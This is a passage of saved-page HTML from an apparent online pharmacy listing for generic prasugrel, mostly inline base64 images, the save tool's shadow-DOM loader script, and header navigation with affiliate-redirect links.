q9\/tCCS\/8g9iydXUS4nmvR0t1yC7JpqrZ0u191Sj8f23cCSpe9c902wcI0Wb1qVp5VZcDnWDEFMw63RtruWFYHO\/T8U1al9arUznSQmhLRGvBEx+Td6Gj2oaz+1ppPXCkaHtBwxvJcBMYuQyPCKtIeg0HvtOQs2yu30Ux6bnPXMj3auobVOfv4deMndPLsGtg2Gs\/ULWy2OUYWXN+9Msi11d9J\/2DV5nZWj26BdGlooH3aiGhdy8pNPwTKliJbnVHCPmqoZue1\/9aJnXStkQK7i02u2yOQA51\/lIfkaKPjuQV\/Uq0ts2eT+BZQ7ILtzEReYs9AMcntjhGbXnTftXlxKtcFdrsYiaC5Ub7Cz3YcwCTJsrT6O0Me0N\/UAWwZzGL6HutFdnqTTsOHKsVzBV0d7VYMpm\/ETgylpIsx+CeYrxo4sE2MtcjFq\/+Upi0Por9FQVMk04UkmQEqSTRx+ntCqo7p527ICyBYgYEwy0fSYah6yFYIUKrZRkVffyx2fCulNLcfH6w3zL\/BT2cUYIsyi6ibfPdrlRwS06P+Jprsnu5l5Uq8MxhqtYFeYOCxYYcxpsGQt\/ZVYCW2gvJucbs82o4jxNG7X+tXdG39zVaVAkYjGv3VDv7Q7iPBXrsLsDgaRfF+s9Rmej\/RThsmOpbCNliqv\/xoNs6OTur7+EniU\/0VUkCM2ZfHvsWp5A2gf2\/bAQR3nKReg9DOjIRK+6eLJCoWaPJuaDvh9fcDWhf9xf+ecXz8rwADAHUCg3pw2XOFAAAAAElFTkSuQmCC);\n    --savepage-url-21: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAYAAAA7MK6iAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAnlJREFUeNrElluITWEUx88ZDDOjmdxyKUqNB5cZPAhPRJMHubyIUPJg3mbUJA8UDQmRcikxD140o0hRHoRRlDRSo\/CgSISQ3HI7LttvaZ1alr332Wf2bqz61Vn77L3\/e33r+9Za+SAIcvljr3L9bRUpnx\/cH8JjoRUuwHMI4Ct8hwdwElZDVZKX5RMstQi2wzqoTPDON7AfDkChrxGvgPuwIaGo2AjYDb0wNeqmgTEv2Ax7ZFXc9cdwBR7BOxgJjbAAhpn7JsMNWALXkgo3w153rQe2QLfmN2yjSY53aXrEauE8zIM7pZZ6Bhw2vojsgLkaaRDxsd\/gBEzRDVi0OjgDQ+OEZVmPu3zKkm+HXwlzLMu\/TCMtWj1sjRNeDLOMf0p3aLn2E9bqfihai+6HUOFm8\/sLtKUoLh9dlDX6Mf8Iy8FvMv5ZeJGysnXBM+MvDROeCUOMfy6Dkhy4XM8uala4DWDtZkb9oMf8roYxXrjGPfA6I2H\/nuFe2B+XqoyEB4Wc97+E\/UaamJHwJOe\/9ML33A2LMhJucnX+gxd+6A78ygxEx8F843dHFZAu83s6LE8p3O5y3BklfKSYfLWjptP0ZYnXG783LmIZafYZX87cRRhdpqh0stMwwBSSNtvZwtriTrht\/AYtAgsTznCtGlmduX4IrpbqxwXN7RNzbQJchkuwCka5Z+q1+8jJOOhKr5TMTeUMe+O1oTdERCfH4r3OWNUR93RqngvlDHtPYY4u04+Q\/2v148JE32qLXRM1aZaaMj\/DRpgGHRphnEl6tunSd6Sdq61Vamtr1GhlwPukE+ctuBszkyUeb3MRG++6ksr+RPw\/7LcAAwCiw4rHjf7YngAAAABJRU5ErkJggg==);\n    --savepage-url-22: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-23: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABEAAAAICAYAAAAftBSpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PhT\/G5AAAAC+SURBVHjahJLtEYIwDIYbrguwgivACK6gI+gKrsAGugKOILPw15+MUJ+WNLTonbl78\/1BUsTd3y6RgOAe8Bl9QMcna2w1EEFz1a92o46WvJG8i9VUVDTIxRGxFniMFvcIjjr9BD9Y0X562WilycNeoCsSO7PtQ2SbnGS9UlxnAEvV\/Z\/M62njBuUJzkQWzbilLEmjxPSMaIdQxq\/5sBPoU6PygOK+j7m\/CdJvtwgzh+1tb3tZ+fVc+ZdI9BFgAGVjUnOKP\/cFAAAAAElFTkSuQmCC);\n    --savepage-url-24: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAsAAAAPCAYAAAAyPTUwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PpuQEVsAAADXSURBVHjaYvz\/\/z8DDKzfsd8aSPUAsQYQfwbiFYEejmUweUaYYqBCbiD1DojZGFBBClDDXBCDCUnQAotCEAiBMZAVSzBgBwLYFD\/FofgtNsVHgPgNFsVzMRQDPfEHSKkA8TUkhYVA8fXYQoMPSCkCMTdU7jcQ\/wXiH0AN1+CKgQpbgexMIBYE4hdAvAaIZYA4AKpxH0iecd32fflAxgQGwuAZyM3JDMQBKZBiMSIVfwYpFidSMS8T1PHEgK+w0EgAcryhqU0UiDmhwfYBiB8B8TEgng8QYABKqj+py+lXRwAAAABJRU5ErkJggg==);\n    --savepage-url-25: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAANCAYAAACkTj4ZAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PtAcsDwAAAE\/SURBVHjarJI\/SEJRFMbve4g05ObUEtgSOEg5SLhkS2+opCUiN3MohKBFh4YglwbboqaaGoIgcQh10a3RQXARVAjBpgjbGrz+DlzhLYF\/uvB793vnnO\/zXa7Wa6maVUqdgVfNtn7h3sPjWs2\/cjaPxj8ENe19JxZCdOcI6UPYLpRrAcICvNzNEPKAd4ndL0drE3ZJIY1eg94EAZ+wgSeFNyMei1vTplmHQ\/iGKzj5I+QRLmABniEiRfmigRlYhxZ4+KVT9iB0XAEfEKJ3bK68Ow6RDAnSruEkg30+N49eRK+w70Icvcxu0btBf6GPXD7tPprDQIXBJ3TC1G5BQodwbpD1wuwBs5vomhTGQTs03mgU0XsT3lgFj4NnS7QcLWhCmlOEyNrG08JbRa9aWmtFQV5i8DPl\/8gH74RFRwIMACmTa\/Na5JU6AAAAAElFTkSuQmCC);\n    --savepage-url-26: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAA0AAAANCAYAAABy6+R8AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmCtoPYAAAEeSURBVHjaZFFbbQMxENyxjkAoXCEchR6EFsIVQgMhgRAKlfKdj1RlYAqhYAjuzHp9cVVLfs2+Zmdxvf0YYFZr5Y391uJTtguxmd934kV4+hdgLcAigPfG3yvtd74P8kmy98weKG\/\/2IlnsVh0XojdvVIA1n1jqcKnKjDJeUi88HVIYw9RQj1szPqQE22idg7jStcy7QHwPi48NmIKmCPhQlw0X1j1oZ69UqfEl5r2gKGXQudj4N5zCtVcJeBvALOWRgnZ8EQnUSL4FlnnoTlWaAFPNvCZJt6i9MF9hKHPqdBxZZpcB1V7+ymk\/uLOvmGNkiGLOkLuUeHJh+nT58QjgFWyy1lb66gwG6YiyVfiXd7vphJ2Km3ue2LHfgUYAOwbi8O8XdpTAAAAAElFTkSuQmCC);\n    --savepage-url-27: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABMAAAATCAYAAAByUDbMAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PlGx1zkAAAD4SURBVHjarJQNDYMwEIU7HHQSaoFJqAUmAQtomAQmoRaYhCGBSSgSbgc5lremLT\/hkkfg2jzK9y5ciEidUCWrL04w6Vjv+X462QFpVkv\/pY8YNSwfGPkZ1w6TijVQvLppT7GDi2MZ6fWsEfZ8pkvOTLNagWuh\/4R1BebJz6wjXEh4uUjfxpjZBBcvzJoEM41mRiBSwqgUs9S6WsxSbyM5pREzn0tySbNKBPBi3SQ1FwBXYZIYgA3AOuDYUb5q\/EyUETbLc0vrZVNm4XhsKY3McpOPNUb2jNjf+gt6sK6s+2\/acfKDAGJqw+hBpawj31VmAzJZ01eAAQAQXyWLuZVX\/QAAAABJRU5ErkJggg==);\n    --savepage-url-28: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pu2A7vsAAAPBSURBVHja7JlbSBVBGMd39yhqWaEm2Y2KLhBIEmVRPZhJvViEINRDT\/UQFUEEPQQZEVQPJb340IUMst6KIIqwooJCukEXs6LoAie7gF3soumxc\/qPfFPDtpdvzlmthf3gx+45OzvzzTfffN\/MrJlKpYyQyGRwERyyjPDILDAJVIRJ6S66doRJ6d9+HCaljUjpSGmGZNl+bwCLQbHq+AEbqRc8BU3gWnpTEskFFIDW1ODLTmqfQzW90yQtfQmUgutgH3hNljYDtvRPkAfmUzt14C44rWvpRdSDNo1eB4G0XDwdS9eQ\/vWMPgrL59I15eO3CZ+6zoE4GE\/EdSZGPt1\/Z5QfAR6T+3Q58JUar2O2\/0apVyt69NB9LrOTE+g+qVhf\/o6BAjCK2X4OXRMDGaelS3ygTtpZRc+7mfXJDvcxyva5xWmdKOBknc406jGYUcrMNCO6vTdUsx7pmgsYZRfKjuoq\/YmuMWY5P5HzYo9PueFgo597iF1CoYM\/D6P7Hz6NlIEqlxF5AN7b\/hsNroDl4Ivt2VjaZg3xU7oRzPBQqtjDIgbF\/hqXMqvBUduI9dLwt4P9lCXFs3lgM5X5RuHZdFNa9vYqDbVlm8XtLu+1gVM0aWK2CVdOSUQdpTy6zgbrCKcYvx200HLDyvJZ\/dVSeONKC+Ek9WS1pEMIfQ7W0wgsBVOoo0\/AGfCQOu3pHrKyEk2lvSTf49lE8AjcJpykhBvyYkZwYjLiNSfS+Cod5EYgsLosH6u8DFDpzxkuJyw\/n5Z5\/[base64]\/\/[base64]);\n    --savepage-url-29: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PrHpeqoAAAFHSURBVHjadFNdecMwDDyZQQZhFFoIo9BC2CCsEBoIKYQUwgYhpdDX7S0QNP3YjpVk\/j7bciyfdNKFMPwAoBOYP8V4lXkE0RNlMPtO5LbuzfcExkFOo1zIjk72a3i4IC0PCxApAHC1O64OJ1kPNVJ2zMuSgR8M4G051\/SGBtAft+kHCkSzR2kj0sMCtiClBoEVaw34EbgxX+T0YbQqKDaRSzClcFtRuG2rTrEbTScU4C7W3MSIXWirvtPa5FzRu4M5vofC\/pN6AUyZYG+1qO0UXbiodloX6qUAFflsHfEXnSzTJhOiUR5NVSe5iGU8DQSYM2dV5ZdM1UTnghORqWKJJrEtS8Lwu+61Rh1N1i2FdQ38PKdw4fa3\/VDAY5V+bGHOOmFvkNFRkEuty15bifq0qXARTnYQ5xeZZ8uMTS8qfbWPMu9\/AgwAUbSiy8I28fEAAAAASUVORK5CYII=);\n    --savepage-url-30: url(data:image\/png;base64,[base64]\/e+63D3Pc57nnJqrfj33\/dz3ea5zvdzXfYXj8XgofPp9qKslLcXf9+wKxTlgK7gK3oE4+Al+gRfgPFgFevv5WNiHq0VhMSgA6T6++QkcBcdALFmLl4HnYINPpSIDwWFQB8a6beru8YFd4Ih4xXr\/CtwEL8EXMAhMALPAALVvNLgPFoDbfhUXglLrXS3YA6oZX6dEkxgfYnhEskAVmAEeJ3L1JHBCzUVJCZhGS43SbqC\/2tcBzoIxTEAj\/cBF0MdLsbj1jBVPcXkR6OT7TeAuaActoBVcAfO4X9y\/iJYaGQn2emX1fHBZrV8AKzmOgEqQ65EX58BGHrO+oB4M51obxx+dLC5UY7FoB8fZjG1ugoxeC6L0XKtlZSZY4+RqOfj5an4JNHFcSnf5kSVgKccV4K1aW+ikWKzppeaVKjkKAlbEnSoxdazzjM40KwG0POBzJugRUPEUlfG16n0GGGIrzrR+\/IHPYUneATnWd0IqX\/5R3GltMMX+e5IXUDuftrc6bMVN1oYRfNYnofQzeMPxKGut2Vb8zNowl89HoCGgYqlUvznOt+r8N1txAxeMLFeZuTuAUjm\/BzkeyuQ0Uu1WMivUeCJYrCwo8RlXuShec15sxTjqpvikCT7llMrOIlYmt65Bbp\/[base64]\/yB8BBgCX17vkbK+FNgAAAABJRU5ErkJggg==);\n  }\n<\/style>\r\n<script id=\"savepage-shadowloader\" type=\"application\/javascript\">\n  \"use strict\"\n  window.addEventListener(\"DOMContentLoaded\",\n  function(event)\n  {\n    savepage_ShadowLoader(5);\n  },false);\n  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName==\"iframe\"||b.localName==\"frame\"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName==\"template\"&&b.children[0].hasAttribute(\"data-savepage-shadowroot\")){b.attachShadow({mode:\"open\"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}\n<\/script>\r\n<meta name=\"savepage-url\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F269%2FGeneric%2BPrasugrel%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">\r\n<meta name=\"savepage-title\" content=\"Generic Prasugrel\">\r\n<meta name=\"savepage-from\" content=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F269%2FGeneric%2BPrasugrel%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">\r\n<meta name=\"savepage-date\" content=\"Wed Feb 12 2020 23:06:26 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"16.6\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head>\r\n<body>\r\n<div id=\"container\">\r\n<div id=\"header\">\r\n<div class=\"top\"><div class=\"inner\">\r\n<span class=\"phone\">Call +13129407051<\/span>\r\n<\/div><\/div>\r\n<div class=\"middle\"><div class=\"inner\">\r\n<div class=\"lSide\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"logo\" style=\"background: url(data:image\/;base64,iVBORw0KGgoAAAANSUhEUgAAANAAAABqCAIAAABCl0gwAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAADGVJREFUeNrsnX9sE+cZx+\/s89mxnd+ENAESQgmkCSyhlEAJpYMVdbSsiHW0A9ayUlZEpLE\/qokypFWaGO3+oKtSCdapa0XFmAqowFbINlYqfmRlFBjZSIDBCEkTZyEJTuLfvjt7z93rOIntu9iOYwf7+eqEjvh8Od\/78fM+3+d97w3t9XopFCpeUuEtQCFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiFwKAQOhULgUAgcCoXAoRA4FAKHQiUbcLcHBPpg7y+v2rE9kl7MRLiIS908ZRH+auJ2Vskes++q7e3bLrL\/0QLD8mLtqKdt6uafOTNA9t+Yqd1aZZA7oZyG\/6IeuzD\/ZL\/ckXD+QoN6xXStXkMrnxPO09DBHbjjumgR\/D9cmcusnMoWGFTVhSwCN+7SM2Ij5evCDben2l3hAHe2wxW3j+Bjt9EO5G2s0Mthd\/yWc1tjiEBe38vDBjuHFxuTm7kJARxNh3tkdboaAsPBTv51uzBJr1Y40s55CQTkLQonPPx0ZkRXGxxf7\/bzjfd4ErTgl57u4vc9YQy+PD9tEM82zdYNBwteMtmEP7S5kz7CPWCmYXk+U8yKeP7l7ijR65R0ADTtY9nq8b6q6ZnM6lIdgFtXqYf\/AnZbz1mB+IDD9lx3kEv6zbKMALDg7dDjn30uG03DhNPrj6TBv++Pln5BvBFbdyrbx3nidm3ADcQ\/wtz+JntA6tbq9pJLQpf6wKjNJtRM0cAONN5Fk1vBLkCTQyyELD7eMbhYW1vEkqwOIAs+IJ2lEbgHSZAbrS8QU8+jLU5lu7CuiIXk\/bY13stDrSrRkZ3h\/b5e47vVnTYByyJDqmtynGh3mxweFT2mL6Lg9epU9JwsZlOpdmmBJrYXvWKqFnyDnHWA5Amyb9hZOkWbkHtakScmmhCDz3XxG8r9wNHwPYFr\/lmzsyqPhWNSHTizy1P2x7579\/kYnv1yp3v\/dfuORw27FxhieNpFhWwxa4cWbejgVpeqg+0CvAT2M4GNWpOrbu3km0e64y1z9Ac7xbrgM2cG3pipXVmiBbeRusDN\/6wfaKt8iH2zUj\/NIAa4sSxVqFZRDp463+Xe\/qX1rSu2+ZOY50tiFm8gWmyZqYVQAc4A8vSAV+vbxfD2gxlh\/Tox1TtyP1YVE7+KDPA14IlLGG5mz6zI+OkFG6mewEbqvcEfIfmB+7yDa+nhcrKZq6uzYnj2xfnMI1nMc\/V932uwekti2cHVTGGpZie0HFiH4SUGsAukghp\/uxBmAQUgPn7Luee6A3Ak9d5tUrl47SydcmUxqYA7fFdMwN\/+hl7uOPiqOnkx5AVndh6KYlW0RsZ+fAcsm1FNWYU2q1BkVMew5SA8QGt90T4COGIXaiW7EM55xhLGxlI9gQ2+G1e73RCniaWFLemHGYaAs3Div0b5Rup3e7KPmCnoI1wjy1q0iNuOijSFLK1Mr7phFfrdMb70F2ZoAbi9be4fz\/MSvPx2we8TE1i+ITQrewvYNpTr\/SMQa\/9uPflkRnL7CV9c0qrFBnMKslmbB16BFBhoo4dFOVoKfS5Pp0Mp3SN1AI0qxuUJyTrQ1OCgAuiCyZ1wu0DU0Ct+5jAHOSDaQW5H9g\/8J8mnzIRbh\/MxplO5N0+GzfWjPNi4zZM\/Xi7eKT2jBJNXpJJiVLLhk4mqAgNRbZ1UYiWDCqBD0k6YdmH8dFHiXgzt2eFyDxkCpHF+UhG4Ie4gV4MNkjbYGBWVyY5+Bo1U0lPwvFGHPlJpA+sA+dDdfp9dIEMRCdSHN30V6YiMS6FobKkAY5vywAXdDRs\/+g0i3ut8Fyd3wGlpkCqKOAddJ1gH4hXqW3x2IbFe7\/fNdsL97nJdmMaFyCRlHsXJPvAVLnDZWpVCLMrRKp1HLUW4Tf+whnx1wO3dc80R9QcgY+Fg8YhdWJa4oXGwLL+6aCWuE74G4AbCfy+EZzKZiiQJye9SA3Spm+91DcEFwFjckjmViR2Xe4W\/dXABlqMqV52fNgxEu2fBn\/o+fzozY9iXuN0mzD3RT\/HR9yNityVZPGIXElJWON3q6rQJBDVC2ztL0gOOASsKuSbkl+ksPXw6HZkATFwqXP\/GCn0qArf6zICpN9QYl9MTXC6Bf+tbnPVBQ+kffDPj1dlieYIn6ZuKvmRyZx7o2TFXP38SA3RCJ\/vev+wky6M4b3SziKDbgm50b1sEowsjEnz5kQZKZi77K1\/ZKNhkVFeplxs5EMvUZLpvqLcDprsWGiLqhZMHuDyNygSuvpDN06qEwWxfo6KL9IG3Y26O5tkZOjiEHzyMoemT3RxlFXRq38EDUgBrfD7nvSbHB832t66MuN0\/X2B4Ip9d8ZnZE22YW1WiI8Alyi5A4kVm6SkMUkEkrqMoK+fxB8LhjKbC0wy+3pL8cbdN56wfNds\/XJbxyizxllUcMzd3cT0bJ+Xqopm\/tO1LK4Sug09lrntYDA9FR8xf93K2V\/P0DH2xmz\/[base64]\/+2t3Ux6tpuiqHWTmNLdCrcrQYE1MbuDtSve3obWdwZxkA3IV73G+bQk9wsAyWc8ngvYXz\/vqabdelwBLU3qXp83I12BIpDdwni40m+5BlEEcaOO9PzluooGFKMuRVM5XdXKob3jPC7rJCH0ZGyS9MP2qmJDf6UllaTb5G8HhPmbhj\/3XWnrVQ0sRMZeugsBQIKYPJlbKU1wSpLWLLsplw1gRBjSNw0NMF\/1AETmYM6lsFmh\/Okq15aglKds\/kHObCtzNLBqcl1panNc4zVJ0wU1aBGsMTi61ur38JhV0LDREN3osVY9ga7QojBKhxBy5YZjLRVyYK9Dg9o1dJWLplTbZ+5JyQylx163eziw\/[base64]\/EFjpMcpkbZKILZFLztocIAQyvBYpBcqkv+CZ2YrG90tz\/[base64]\/7\/[base64]\/IgcBHKNLhAeElWZHmY\/48ozMlGo4rAhSf\/8hzrC5hIx1V\/N7i4SVUei0zEz6U+uKg1dLj9T7RvmRPBZKfjt5z17W4yT6S2KHVXs0fgQkt5KZBilt73eLpc\/[base64]\/xdgAAdJ+sarfr51AAAAAElFTkSuQmCC) left center no-repeat; width:203px; height:56px;\"><\/a>\r\n<\/div>\r\n<div class=\"cSide\">\r\n<div class=\"search\">\r\n<form method=\"post\" action=\"https:\/\/24-meds-bb.com\/search\/\">\r\n<div class=\"lft\"><div class=\"cnt\">\r\n<input type=\"text\" placeholder=\"Search\" name=\"q\" value=\"\">\r\n<\/div><\/div>\r\n<div class=\"rht\">\r\n<button type=\"submit\"><\/button>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/form>\r\n<ul class=\"alphabet\">\r\n<li>Browse all medications:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fa%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">A<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fb%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">B<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fc%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">C<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fd%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">D<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fe%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">E<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ff%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">F<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fg%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">G<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fh%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">H<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fi%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">I<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fj%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">J<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fk%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">K<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fl%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">L<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fm%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">M<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fn%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">N<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fo%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">O<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fp%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">P<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fq%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Q<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fr%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">R<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fs%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">S<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Ft%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">T<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fu%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">U<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fv%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">V<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fw%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">W<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fx%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">X<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fy%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Y<\/a><\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2Fletter%2Fz%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Z<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<\/div>\r\n<div class=\"rSide\">\r\n<div class=\"cart\">\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">Your Cart <span id=\"headcart\">$0.00 (0 items)<\/span><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcart%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"btn\">View Cart<\/a>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<\/div><\/div>\r\n<div class=\"bottom\"><div 